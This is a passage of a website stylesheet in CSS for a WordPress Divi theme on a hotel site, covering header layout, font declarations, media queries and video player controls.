    position: relative;
    z-index: 2;
    margin-top: 30px
}

.half_nav_left {
    float: left;
    width: 70%;
    line-height: 2em
}

.half_nav_right {
    float: right;
    margin-right: 20px
}

.langpicker,
.langpicker a {
    font-size: 12px;
    color: #fff
}

.altlang::after {
    content: "";
    width: 20px;
    height: 2px;
    background-color: #fff!important;
    display: block;
    position: absolute;
    left: 30px;
    bottom: -5px;
    opacity: 0;
    transition: all .2s ease-in-out
}

.altlang:hover::after {
    bottom: 0;
    opacity: 1
}

.currentlang::after {
    content: "";
    width: 20px;
    height: 2px;
    background-color: #fff!important;
    display: block;
    position: absolute;
    bottom: 0
}

@media only screen and (max-width:681px) {
    .half_nav_left {
        display: none
    }
}

@media only screen and (max-width:980px) {
    .langpicker {
        width: fit-content
    }
    .et_pb_text_inner {
        text-align: center
    }
    .et_pb_column {
        width: 100%;
        margin-bottom: 0
    }
}

.et_pb_row_0_tb_header {
    display: flex;
    position: relative!important;
    flex-direction: inherit
}

@media only screen and (orientation:landscape) and (max-height:320px) {
    .top-logo.et_pb_image_sticky {
        width: 40%
    }
}

@media only screen and (orientation:landscape) and (max-height:360px) and (min-height:321px) {
    .top-logo.et_pb_image_sticky {
        width: 40%
    }
}

@media only screen and (orientation:landscape) and (max-height:400px) and (min-height:361px) {
    .top-logo.et_pb_image_sticky {
        width: 40%
    }
}

@media only screen and (orientation:landscape) and (height:375px) and (width:812px) {
    .top-logo.et_pb_image_sticky {
        width: 40%
    }
}

@media only screen and (orientation:landscape) and (height:411px) and (width:823px) {
    .top-logo.et_pb_image_sticky {
        width: 40%
    }
}

@media only screen and (orientation:landscape) and (max-height:500px) and (min-height:401px) {
    .top-logo.et_pb_image_sticky {
        width: 40%
    }
}

@media screen and (max-width:980px) {
    .langpicker {
        width: fit-content
    }
}

#lang .et_pb_text_inner {
    float: left
}

.et_pb_row_0_tb_header {
    background-color: #3f6174;
    position: fixed
}

.et_pb_row_0_tb_header.et_pb_row {
    padding-top: 0!important;
    padding-bottom: 0!important;
    padding-top: 0;
    padding-bottom: 0
}

.et_pb_row_0_tb_header {
    width: 100%;
    max-width: 2560px
}

.et_pb_text_0_tb_header {
    line-height: 1.2em;
    border-left-color: #fff;
    padding-left: 5%!important;
    margin-top: 35px!important;
    margin-left: 35px!important
}

.et_pb_text_0_tb_header.et_pb_text a {
    color: #fff!important
}

.et_pb_text_0_tb_header a {
    font-size: 13px;
    line-height: 1.2em
}

.et_pb_image_0_tb_header {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
    width: fit-content;
    text-align: center
}

.et_pb_image_0_tb_header.et_pb_module {
    margin-left: auto!important;
    margin-right: auto!important
}

@media only screen and (min-width:981px) {
    .et_pb_image_0_tb_header {
        width: 150px
    }
}

@media only screen and (max-width:980px) {
    .et_pb_text_0_tb_header {
        border-left-color: #fff
    }
    .et_pb_image_0_tb_header {
        margin-left: auto;
        margin-right: auto
    }
}

@media only screen and (max-width:767px) {
    .et_pb_text_0_tb_header {
        border-left-color: #fff
    }
    .et_pb_image_0_tb_header {
        margin-left: auto;
        margin-right: auto
    }
}

@-webkit-keyframes fadeTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10%)
    }
    to {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@keyframes fadeTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10%);
        transform: translateY(-10%)
    }
    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10%)
    }
    to {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@keyframes fadeTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10%);
        transform: translateY(-10%)
    }
    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10%)
    }
    to {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@keyframes fadeTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10%);
        transform: translateY(-10%)
    }
    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@font-face {
    font-family: ETmodules;
    src: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.eot);
    src: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.eot#iefix) format("embedded-opentype"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.ttf) format("truetype"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.woff) format("woff"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.svg#ETmodules) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: ETmodules;
    src: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.eot);
    src: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.eot#iefix) format("embedded-opentype"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.ttf) format("truetype"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.woff) format("woff"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.svg#ETmodules) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: ETmodules;
    src: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.eot);
    src: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.eot#iefix) format("embedded-opentype"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.ttf) format("truetype"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.woff) format("woff"), url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/Divi/core/admin/fonts/modules.svg#ETmodules) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Unna;
    font-style: italic;
    font-weight: 400;
    src: local('Unna Italic'), local('Unna-Italic'), url(https://fonts.gstatic.com/s/unna/v13/AYCKpXzofN0NOpo7mUnGeFM.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
    font-family: Unna;
    font-style: italic;
    font-weight: 400;
    src: local('Unna Italic'), local('Unna-Italic'), url(https://fonts.gstatic.com/s/unna/v13/AYCKpXzofN0NOpo7l0nG.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
    font-family: Unna;
    font-style: italic;
    font-weight: 700;
    src: local('Unna Bold Italic'), local('Unna-BoldItalic'), url(https://fonts.gstatic.com/s/unna/v13/AYCJpXzofN0NOpozLGzTSXJv_vc.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
    font-family: Unna;
    font-style: italic;
    font-weight: 700;
    src: local('Unna Bold Italic'), local('Unna-BoldItalic'), url(https://fonts.gstatic.com/s/unna/v13/AYCJpXzofN0NOpozLGzTR3Jv.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
    font-family: Unna;
    font-style: normal;
    font-weight: 400;
    src: local('Unna Regular'), local('Unna-Regular'), url(https://fonts.gstatic.com/s/unna/v13/AYCEpXzofN0NOpELlVHC.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
    font-family: Unna;
    font-style: normal;
    font-weight: 400;
    src: local('Unna Regular'), local('Unna-Regular'), url(https://fonts.gstatic.com/s/unna/v13/AYCEpXzofN0NOp8LlQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
    font-family: Unna;
    font-style: normal;
    font-weight: 700;
    src: local('Unna Bold'), local('Unna-Bold'), url(https://fonts.gstatic.com/s/unna/v13/AYCLpXzofN0NMiQugGDjRWpr.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
    font-family: Unna;
    font-style: normal;
    font-weight: 700;
    src: local('Unna Bold'), local('Unna-Bold'), url(https://fonts.gstatic.com/s/unna/v13/AYCLpXzofN0NMiQugG7jRQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@media all {
    @media all {
        a,
        div,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
            vertical-align: baseline;
            background: 0 0
        }
        :focus {
            outline: 0
        }
        section {
            display: block
        }
        a {
            color: #2ea3f2
        }
        a,
        a:hover {
            text-decoration: none
        }
        video {
            max-width: 100%
        }
        button {
            font-family: inherit
        }
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
        .et_pb_module {
            background-size: cover;
            background-position: 50%;
            background-repeat: no-repeat
        }
        .et_pb_section {
            background-position: 50%;
            background-size: 100%;
            background-size: cover
        }
        .et_pb_bg_layout_dark {
            color: #fff!important
        }
        .et_pb_text_align_left {
            text-align: left
        }
        .et_pb_section {
            position: relative;
            background-color: #fff
        }
        .et_pb_fullwidth_section {
            padding: 0
        }
        .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu) {
            overflow: hidden;
            position: relative
        }
        .et_pb_section_video_bg {
            visibility: visible;
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
            display: block;
            pointer-events: none;
            -webkit-transition: display .3s;
            transition: display .3s
        }
        .et_pb_section_video_bg .mejs-controls,
        .et_pb_section_video_bg .mejs-overlay-play {
            display: none!important
        }
        .et_pb_section_video_bg video {
            max-width: none
        }
        .et_pb_section_video_bg .mejs-video {
            left: 50%;
            position: absolute;
            max-width: none
        }
        .et_pb_section_video_bg .mejs-overlay-loading {
            display: none!important
        }
        .et_pb_fullwidth_header {
            padding: 50px 0;
            position: relative;
            background-position: 50%;
            background-size: cover
        }
        .et_pb_fullscreen {
            padding: 0
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container {
            position: relative;
            z-index: 3;
            width: 80%;
            max-width: 1080px;
            margin-left: auto;
            margin-right: auto
        }
        .et_pb_fullscreen .et_pb_fullwidth_header_container {
            height: 10px;
            min-height: 100vh;
            width: 80%;
            max-width: none
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
            display: -moz-flex;
            display: -ms-flexbox;
            display: -webkit-box;
            display: flex;
            -ms-flex-flow: row;
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            flex-flow: row
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
            width: 100%
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center {
            -webkit-align-self: center;
            -ms-align-self: center;
            -ms-flex-item-align: center;
            align-self: center
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
            text-align: left;
            margin-left: 0
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
            padding-left: 0
        }
        .et_pb_fullwidth_header .header-content {
            padding: 10px;
            text-align: center
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            z-index: 2;
            pointer-events: none
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
            width: 100%;
            min-height: 30px;
            text-align: center;
            padding-top: 10px;
            padding-bottom: 20px;
            margin: 0 auto;
            position: absolute;
            z-index: 3;
            right: 0;
            bottom: 0;
            left: 0
        }
        .et_pb_module {
            -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
            -webkit-animation-duration: .2s;
            animation-duration: .2s
        }
        @media (min-width:981px) {
            .et_pb_section {
                padding: 4% 0
            }
            .et_pb_fullwidth_section {
                padding: 0
            }
        }
        @media (max-width:980px) {
            .et_pb_section {
                padding: 50px 0
            }
            .et_pb_fullwidth_section {
                padding: 0
            }
        }
        @media (max-width:767px) {
            .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                -ms-flex-flow: column;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                flex-flow: column;
                -moz-justify-content: center;
                -ms-justify-content: center;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center
            }
            .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                width: 100%
            }
            .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                margin: 20px 2%
            }
        }
        button::-moz-focus-inner {
            padding: 0;
            border: 0
        }
    }
    a {
        background-color: transparent
    }
}

@media all {
    @media all {
        a,
        div,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
            vertical-align: baseline;
            background: 0 0
        }
        :focus {
            outline: 0
        }
        section {
            display: block
        }
        a {
            color: #2ea3f2
        }
        a,
        a:hover {
            text-decoration: none
        }
        video {
            max-width: 100%
        }
        button {
            font-family: inherit
        }
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
        .et_pb_module {
            background-size: cover;
            background-position: 50%;
            background-repeat: no-repeat
        }
        .et_pb_section {
            background-position: 50%;
            background-size: 100%;
            background-size: cover
        }
        .et_pb_bg_layout_dark {
            color: #fff!important
        }
        .et_pb_text_align_left {
            text-align: left
        }
        .et_pb_section {
            position: relative;
            background-color: #fff
        }
        .et_pb_fullwidth_section {
            padding: 0
        }
        .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu) {
            overflow: hidden;
            position: relative
        }
        .et_pb_section_video_bg {
            visibility: visible;
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
            display: block;
            pointer-events: none;
            -webkit-transition: display .3s;
            transition: display .3s
        }
        .et_pb_section_video_bg .mejs-controls,
        .et_pb_section_video_bg .mejs-overlay-play {
            display: none!important
        }
        .et_pb_section_video_bg video {
            max-width: none
        }
        .et_pb_section_video_bg .mejs-video {
            left: 50%;
            position: absolute;
            max-width: none
        }
        .et_pb_section_video_bg .mejs-overlay-loading {
            display: none!important
        }
        .et_pb_fullwidth_header {
            padding: 50px 0;
            position: relative;
            background-position: 50%;
            background-size: cover
        }
        .et_pb_fullscreen {
            padding: 0
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container {
            position: relative;
            z-index: 3;
            width: 80%;
            max-width: 1080px;
            margin-left: auto;
            margin-right: auto
        }
        .et_pb_fullscreen .et_pb_fullwidth_header_container {
            height: 10px;
            min-height: 100vh;
            width: 80%;
            max-width: none
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
            display: -moz-flex;
            display: -ms-flexbox;
            display: -webkit-box;
            display: flex;
            -ms-flex-flow: row;
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            flex-flow: row
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
            width: 100%
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center {
            -webkit-align-self: center;
            -ms-align-self: center;
            -ms-flex-item-align: center;
            align-self: center
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
            text-align: left;
            margin-left: 0
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
            padding-left: 0
        }
        .et_pb_fullwidth_header .header-content {
            padding: 10px;
            text-align: center
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            z-index: 2;
            pointer-events: none
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
            width: 100%;
            min-height: 30px;
            text-align: center;
            padding-top: 10px;
            padding-bottom: 20px;
            margin: 0 auto;
            position: absolute;
            z-index: 3;
            right: 0;
            bottom: 0;
            left: 0
        }
        .et_pb_module {
            -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
            -webkit-animation-duration: .2s;
            animation-duration: .2s
        }
        @media (min-width:981px) {
            .et_pb_section {
                padding: 4% 0
            }
            .et_pb_fullwidth_section {
                padding: 0
            }
        }
        @media (max-width:980px) {
            .et_pb_section {
                padding: 50px 0
            }
            .et_pb_fullwidth_section {
                padding: 0
            }
        }
        @media (max-width:767px) {
            .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
                -ms-flex-flow: column;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                flex-flow: column;
                -moz-justify-content: center;
                -ms-justify-content: center;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center
            }
            .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
                width: 100%
            }
            .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
                margin: 20px 2%
            }
        }
        button::-moz-focus-inner {
            padding: 0;
            border: 0
        }
    }
    a {
        background-color: transparent
    }
}

@media all {
    a,
    div,
    span {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%;
        vertical-align: baseline;
        background: 0 0
    }
    :focus {
        outline: 0
    }
    section {
        display: block
    }
    a {
        color: #2ea3f2
    }
    a,
    a:hover {
        text-decoration: none
    }
    video {
        max-width: 100%
    }
    button {
        font-family: inherit
    }
    * {
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
    .et_pb_module {
        background-size: cover;
        background-position: 50%;
        background-repeat: no-repeat
    }
    .et_pb_section {
        background-position: 50%;
        background-size: 100%;
        background-size: cover
    }
    .et_pb_bg_layout_dark {
        color: #fff!important
    }
    .et_pb_text_align_left {
        text-align: left
    }
    .et_pb_section {
        position: relative;
        background-color: #fff
    }
    .et_pb_fullwidth_section {
        padding: 0
    }
    .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu) {
        overflow: hidden;
        position: relative
    }
    .et_pb_section_video_bg {
        visibility: visible;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        overflow: hidden;
        display: block;
        pointer-events: none;
        -webkit-transition: display .3s;
        transition: display .3s
    }
    .et_pb_section_video_bg .mejs-controls,
    .et_pb_section_video_bg .mejs-overlay-play {
        display: none!important
    }
    .et_pb_section_video_bg video {
        max-width: none
    }
    .et_pb_section_video_bg .mejs-video {
        left: 50%;
        position: absolute;
        max-width: none
    }
    .et_pb_section_video_bg .mejs-overlay-loading {
        display: none!important
    }
    .et_pb_fullwidth_header {
        padding: 50px 0;
        position: relative;
        background-position: 50%;
        background-size: cover
    }
    .et_pb_fullscreen {
        padding: 0
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_container {
        position: relative;
        z-index: 3;
        width: 80%;
        max-width: 1080px;
        margin-left: auto;
        margin-right: auto
    }
    .et_pb_fullscreen .et_pb_fullwidth_header_container {
        height: 10px;
        min-height: 100vh;
        width: 80%;
        max-width: none
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
        display: -moz-flex;
        display: -ms-flexbox;
        display: -webkit-box;
        display: flex;
        -ms-flex-flow: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-flow: row
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
        width: 100%
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center {
        -webkit-align-self: center;
        -ms-align-self: center;
        -ms-flex-item-align: center;
        align-self: center
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
        text-align: left;
        margin-left: 0
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
        padding-left: 0
    }
    .et_pb_fullwidth_header .header-content {
        padding: 10px;
        text-align: center
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 2;
        pointer-events: none
    }
    .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
        width: 100%;
        min-height: 30px;
        text-align: center;
        padding-top: 10px;
        padding-bottom: 20px;
        margin: 0 auto;
        position: absolute;
        z-index: 3;
        right: 0;
        bottom: 0;
        left: 0
    }
    .et_pb_module {
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
        -webkit-animation-duration: .2s;
        animation-duration: .2s
    }
    @media (min-width:981px) {
        .et_pb_section {
            padding: 4% 0
        }
        .et_pb_fullwidth_section {
            padding: 0
        }
    }
    @media (max-width:980px) {
        .et_pb_section {
            padding: 50px 0
        }
        .et_pb_fullwidth_section {
            padding: 0
        }
    }
    @media (max-width:767px) {
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left {
            -ms-flex-flow: column;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            flex-flow: column;
            -moz-justify-content: center;
            -ms-justify-content: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container {
            width: 100%
        }
        .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content {
            margin: 20px 2%
        }
    }
    button::-moz-focus-inner {
        padding: 0;
        border: 0
    }
}

a {
    color: #000
}

@media only screen and (min-width:981px) {
    .et_pb_section {
        padding: 7% 0
    }
    .et_pb_fullwidth_section {
        padding: 0
    }
}

@media only screen and (min-width:1350px) {
    .et_pb_section {
        padding: 94px 0
    }
    .et_pb_fullwidth_section {
        padding: 0
    }
}

@media all {
    .mejs-offscreen {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        -webkit-clip-path: inset(50%);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
        word-wrap: normal
    }
    .mejs-container {
        background: #000;
        box-sizing: border-box;
        font-family: Helvetica, Arial, serif;
        position: relative;
        text-align: left;
        text-indent: 0;
        vertical-align: top
    }
    .mejs-container * {
        box-sizing: border-box
    }
    .mejs-container:focus {
        outline: 0
    }
    .mejs-mediaelement {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%;
        z-index: 0
    }
    .mejs-poster {
        background-position: 50% 50%;
        background-repeat: no-repeat;
        background-size: cover;
        left: 0;
        position: absolute;
        top: 0;
        z-index: 1
    }
    .mejs-overlay {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        left: 0;
        position: absolute;
        top: 0
    }
    .mejs-layer {
        z-index: 1
    }
    .mejs-overlay-play {
        cursor: pointer
    }
    .mejs-overlay-button {
        background: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;
        background-position: 0 -39px;
        height: 80px;
        width: 80px
    }
    .mejs-overlay:hover>.mejs-overlay-button {
        background-position: -80px -39px
    }
    .mejs-overlay-loading {
        height: 80px;
        width: 80px
    }
    .mejs-overlay-loading-bg-img {
        -webkit-animation: mejs-loading-spinner 1s linear infinite;
        animation: mejs-loading-spinner 1s linear infinite;
        background: transparent url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;
        display: block;
        height: 80px;
        width: 80px;
        z-index: 1
    }
    .mejs-controls {
        bottom: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        left: 0;
        list-style-type: none;
        margin: 0;
        padding: 0 10px;
        position: absolute;
        width: 100%;
        z-index: 3
    }
    .mejs-controls:not([style*="display: none"]) {
        background: rgba(255, 0, 0, .7);
        background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .35));
        background: linear-gradient(transparent, rgba(0, 0, 0, .35))
    }
    .mejs-button,
    .mejs-time,
    .mejs-time-rail {
        font-size: 10px;
        height: 40px;
        line-height: 10px;
        margin: 0;
        width: 32px
    }
    .mejs-button>button {
        background: transparent url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-includes/js/mediaelement/mejs-controls.svg);
        border: 0;
        cursor: pointer;
        display: block;
        font-size: 0;
        height: 20px;
        line-height: 0;
        margin: 10px 6px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        text-decoration: none;
        width: 20px
    }
    .mejs-button>button:focus {
        outline: 1px dotted #999
    }
    .mejs-container-keyboard-inactive [role=slider],
    .mejs-container-keyboard-inactive [role=slider]:focus,
    .mejs-container-keyboard-inactive a,
    .mejs-container-keyboard-inactive a:focus,
    .mejs-container-keyboard-inactive button,
    .mejs-container-keyboard-inactive button:focus {
        outline: 0
    }
    .mejs-time {
        box-sizing: content-box;
        color: #fff;
        font-size: 11px;
        font-weight: 700;
        height: 24px;
        overflow: hidden;
        padding: 16px 6px 0;
        text-align: center;
        width: auto
    }
    .mejs-pause>button {
        background-position: -20px 0
    }
    .mejs-time-rail {
        direction: ltr;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        height: 40px;
        margin: 0 10px;
        padding-top: 10px;
        position: relative
    }
    .mejs-time-buffering,
    .mejs-time-current,
    .mejs-time-float,
    .mejs-time-float-corner,
    .mejs-time-float-current,
    .mejs-time-hovered,
    .mejs-time-loaded,
    .mejs-time-total {
        border-radius: 2px;
        cursor: pointer;
        display: block;
        height: 10px;
        position: absolute
    }
    .mejs-time-total {
        background: hsla(0, 0%, 100%, .3);
        margin: 5px 0 0;
        width: 100%
    }
    .mejs-time-buffering {
        -webkit-animation: buffering-stripes 2s linear infinite;
        animation: buffering-stripes 2s linear infinite;
        background: -webkit-linear-gradient(135deg, hsla(0, 0%, 100%, .4) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .4) 0, hsla(0, 0%, 100%, .4) 75%, transparent 0, transparent);
        background: linear-gradient(-45deg, hsla(0, 0%, 100%, .4) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .4) 0, hsla(0, 0%, 100%, .4) 75%, transparent 0, transparent);
        background-size: 15px 15px;
        width: 100%
    }
    .mejs-time-loaded {
        background: hsla(0, 0%, 100%, .3)
    }
    .mejs-time-current,
    .mejs-time-handle-content {
        background: hsla(0, 0%, 100%, .9)
    }
    .mejs-time-hovered {
        background: hsla(0, 0%, 100%, .5);
        z-index: 10
    }
    .mejs-time-buffering,
    .mejs-time-current,
    .mejs-time-hovered,
    .mejs-time-loaded {
        left: 0;
        -webkit-transform: scaleX(0);
        -ms-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transition: all .15s ease-in;
        transition: all .15s ease-in;
        width: 100%
    }
    .mejs-time-buffering {
        -webkit-transform: scaleX(1);
        -ms-transform: scaleX(1);
        transform: scaleX(1)
    }
    .mejs-time-hovered {
        -webkit-transition: height .1s cubic-bezier(.44, 0, 1, 1);
        transition: height .1s cubic-bezier(.44, 0, 1, 1)
    }
    .mejs-time-hovered.no-hover {
        -webkit-transform: scaleX(0)!important;
        -ms-transform: scaleX(0)!important;
        transform: scaleX(0)!important
    }
    .mejs-time-handle,
    .mejs-time-handle-content {
        border: 4px solid transparent;
        cursor: pointer;
        left: 0;
        position: absolute;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
        z-index: 11
    }
    .mejs-time-handle-content {
        border: 4px solid hsla(0, 0%, 100%, .9);
        border-radius: 50%;
        height: 10px;
        left: -7px;
        top: -4px;
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        width: 10px
    }
    .mejs-time-rail .mejs-time-handle-content:active,
    .mejs-time-rail .mejs-time-handle-content:focus,
    .mejs-time-rail:hover .mejs-time-handle-content {
        -webkit-transform: scale(1);
